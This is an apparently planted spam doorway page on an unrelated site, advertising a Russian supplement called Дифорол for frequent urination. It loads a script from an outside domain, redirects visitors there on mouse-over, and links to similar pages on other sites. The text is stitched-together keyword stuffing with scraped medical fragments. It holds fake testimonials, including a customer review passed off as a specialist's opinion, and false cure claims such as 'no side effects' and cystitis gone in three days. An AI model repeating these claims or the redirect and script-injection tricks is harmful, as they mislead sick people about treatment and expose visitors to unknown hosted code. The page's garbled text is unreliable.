

--- FILE ---
content_type: application/xml
request_url: http://thermcom.cz/userfiles/chastoe_mocheispuskanie_posle_pereokhlazhdeniia_u_zhenshchin9362.xml
body_size: 20457
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> частое мочеиспускание после переохлаждения у женщин </title>
<meta name='description' content='где купить частое мочеиспускание после переохлаждения у женщин?, купить оптом частое мочеиспускание после переохлаждения у женщин, купить по акции частое мочеиспускание после переохлаждения у женщин'/>
<meta name='keywords' content=' частое мочеиспускание после переохлаждения у женщин, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://difor.s-libr.ru/1"> </script>
<h2> частое мочеиспускание после переохлаждения у женщин</h2> 
</center> 

<br />
<br />

<center>  <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/11.jpg' alt='частое мочеиспускание после переохлаждения у женщин'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='http://difor.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='частое мочеиспускание после переохлаждения у женщин'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое частое мочеиспускание после переохлаждения у женщин?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое частое мочеиспускание после переохлаждения у женщин?</h3></span>
<p>Дифорол – это натуральный комплекс для устранения первопричин непроизвольного мочеиспускания или инконтиненции. Препарат обладает рядом преимуществ перед аналогами, а именно: Препарат борется не с симптомами, а устраняет причину. Полностью натуральный состав исключает возможность побочных эффектов. Можно применять на любой стадии заболевания и для профилактики. Эффективен в любом возрасте.</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения частое мочеиспускание после переохлаждения у женщин</h3></span>
<p>Дифорол — препарат комплексного действия. Лекарство быстро убирает неприятные симптомы, восстанавливает функции поврежденных органов. Средство помогает мужчинам и женщинам при цистите, уретрите, энурезе, независимо от возраста и стадии развития болезни. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций. </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ частое мочеиспускание после переохлаждения у женщин необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/9.jpg' alt='частое мочеиспускание после переохлаждения у женщин'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Ника</p> 
<p>Дифорол – это натуральный комплекс для устранения первопричин непроизвольного мочеиспускания или инконтиненции. Препарат обладает рядом преимуществ перед аналогами, а именно: Препарат борется не с симптомами, а устраняет причину. Полностью натуральный состав исключает возможность побочных эффектов. Можно применять на любой стадии заболевания и для профилактики. Эффективен в любом возрасте.</p>
<br />

<p>Фекла Павловна </p>
<p>Врач выявил цистит, назначил недорогой и натуральный Дифорол. Я купила и теперь не просыпаюсь по ночам от чувства неполного опорожнения мочевого. Стала спокойнее спать, не бегать в туалет.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Мой мочевой пузырь никогда не был особо крепким, но особенно ситуация обострялась в период ПМС, где-то за неделю, не могла уснуть до утра, буквально цедила по капле каждые 5 минут. Дифорол полностью решил мою проблему! Результат не быстрый, важно пропить курс, в моём случае он составил 1,5 месяца. Форма приёма удобная, всего 1ч.л. средства в день, но всё-же советую ставить напоминание на телефон, желательно принимать в одно время и не пропускать, чтобы эффект был лучше. Где купить частое мочеиспускание после переохлаждения у женщин? Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций.
 <br />

Симптомы переохлаждения у женщин. Главный признак переохлаждения женских органов малого таза . И до рецидива цистита были частые мочеиспускания, такое чувство, что мочевой пузырь постоянно наполнен даже после мочеиспускания. Подскажите какие анализы нужно сдать и как они называются если. Чаще заболевают женщины, так как уретральный канал у них шире и короче. . В холодное время года у пациенток часто наблюдается цистит от переохлаждения. . Дискомфортные ощущения в надлобковой области после мочеиспускания. Физиологические причины частого мочеиспускания у женщин. . При переохлаждении организма, купании в водоемах и . Мочеиспускания у женщины после 55 лет становятся более частыми, возможно также неконтролируемое. Переохлаждение – лишь провоцирующий фактор, который позволяет патогенной . Учащённое мочеиспускание, при этом моча выделяется только по каплям . Цистит, возникший после переохлаждения, становится причиной бессонницы, слабости, апатии, нарушения аппетита. Причина – интоксикация организма. Такое частое обильное мочеиспускание называется гипергликемией. В дополнение к мочеиспусканию возникает патологическое состояние, которому . Парить ноги при цистите у женщин после переохлаждения можно и сухим способом: отварите картофель в мундире, слейте жидкость; наденьте шерстяные. Частые мочеиспускания, сопровождающиеся болезненностью у женщин после полового контакта, которые не проходят на протяжении нескольких дней, свидетельствуют об инфицировании ЗППП. Цистит от переохлаждения чаще всего возникает в холодные месяцы года и . Цистит от переохлаждения может развиваться как у женщин, так и у мужчин. . Сильные болезненные ощущения резкого характера в процессе мочеиспускания. Такой признак никогда не остается незамеченным. В большинстве. Если причина частых позывов к мочеиспусканию у женщины установлена при первых . Лечение частых позывов к мочеиспусканию у женщин препаратами. . Стрессовые ситуации и эмоциональные перегрузки. Переохлаждение организма. Прием определенных лекарственных препаратов. Беременность. Патологические причины учащённого мочеиспускания у женщин и мужчин требует диагностики и терапии. Условно такие болезни делят на патологии мочевыделительной системы и заболевания других внутренних органов. Болезни мочевыделительной системы. Учащённое мочеиспускание у мужчин. 
 <br />
<a href="http://serenetour.com/image/upload/chastoe_mocheispuskanie_u_zhenshchin_na_nervnoi_pochve4032.xml">http://serenetour.com/image/upload/chastoe_mocheispuskanie_u_zhenshchin_na_nervnoi_pochve4032.xml </a>
 <br />
<a href="http://auxerretv.com/content/public/chastoe_mocheispuskanie_u_zhenshchin_do_zaderzhki7008.xml">http://auxerretv.com/content/public/chastoe_mocheispuskanie_u_zhenshchin_do_zaderzhki7008.xml</a>
 <br />
<a href="https://www.jewelryroom.com/images/chastoe_mocheispuskanie_u_zhenshchin_posle_rodov7890.xml">https://www.jewelryroom.com/images/chastoe_mocheispuskanie_u_zhenshchin_posle_rodov7890.xml </a>
 <br />
 <a href="http://energo-winstal.pl/userfiles/lechenie_nederzhaniia_ukropom4733.xml">http://energo-winstal.pl/userfiles/lechenie_nederzhaniia_ukropom4733.xml </a>
 <br />
 <a href="http://molenat-energies.fr/molenat.com/images/editor/chastoe_mocheispuskanie_u_zhenshchin_bez_simptomov7493.xml">http://molenat-energies.fr/molenat.com/images/editor/chastoe_mocheispuskanie_u_zhenshchin_bez_simptomov7493.xml </a>
 <br />
Дифорол — препарат комплексного действия. Лекарство быстро убирает неприятные симптомы, восстанавливает функции поврежденных органов. Средство помогает мужчинам и женщинам при цистите, уретрите, энурезе, независимо от возраста и стадии развития болезни. 
<br />
частое мочеиспускание после переохлаждения у женщин  
<br />
Дифорол – это натуральный комплекс для устранения первопричин непроизвольного мочеиспускания или инконтиненции. Препарат обладает рядом преимуществ перед аналогами, а именно: Препарат борется не с симптомами, а устраняет причину. Полностью натуральный состав исключает возможность побочных эффектов. Можно применять на любой стадии заболевания и для профилактики. Эффективен в любом возрасте. 
<br />
Частое мочеиспускание ночью (больше одного раза) в медицине обозначают никтурией. . Частое мочеиспускание у женщин с болью, которое сопровождается другими неприятными симптомами (рези и жжение в уретре, боли в пояснице, появление крови и гноя в моче, повышение температуры тела, общая. Частое мочеиспускание у женщин – распространенное явление. Оно может быть связано с какой-либо патологией или проявлением особого физиологического состояния. Частые позывы к мочеиспусканию обозначается термином поллакиурия. Со столь деликатной проблемой в современном мире. Причины частого мочеиспускания у женщин. Частое мочеиспускание. Александр Коловангин, уролог-андролог, онколог. . Причины, не требующие медицинской помощи. Учащенное мочеиспускание у женщин не всегда свидетельствует о патологическом процессе. Такое состояние может начаться по самым. Частое мочеиспускание у женщин: что такое поллакиурия, полиурия и . Учащенное мочеиспускание у женщин может сопровождаться увеличением . Употребление в пищу большого количества водянистых продуктов (арбузов, дынь. Такой симптом как частое мочеиспускание у женщин без боли связан со многими причинами. Так, у некоторых пациентов это возникает еще в раннем детстве, а у других появляется на фоне определенных заболеваний или при воздействии. С проблемой учащенного мочеиспускания сталкивается большое число женщин. О данной проблеме редко кто говорит вслух, так как подобная ситуация довольно деликатная. Очень частое мочеиспускание у женщин может указывать на течение различного рода заболеваний, требующих скорого и. Частое мочеиспускание означает, что женщина чувствует желание мочиться более регулярно, чем это обычно характерно для неё. . Если взрослая женщина бегает писать больше, либо наоборот, посещает туалет крайне редко, это признак дисфункции в работе мочеполовой системы. Какое мочеиспускание.появляется чаще, процесс проходит без боли с большим выделением мочи. . Патологические причины учащённого мочеиспускания у женщин и мужчин . Учащённое мочеиспускание – классический симптом для людей с диабетом. При несахарном диабете нарушается функция нейрогипофиза – участка. Частое мочеиспускание у женщин – причины и возможные диагнозы. . Частое и болезненное мочеиспускание у женщин. Частота мочеиспускания зависит от анатомического строения человека, его образа жизни, отсутствия либо наличия хронических заболеваний. Периодичность позывов на протяжении всей. Частое мочеиспускание связано и с такой проблемой как недержание мочи. Недержание мочи возникает, когда уже человек не может подавить внезапный позыв к мочеиспусканию. Обычно недержание мочи развивается на фоне учащенного мочеиспускания. Причины частого мочеиспускания. 
<br />
  <br />
  <br />

</body>
</html>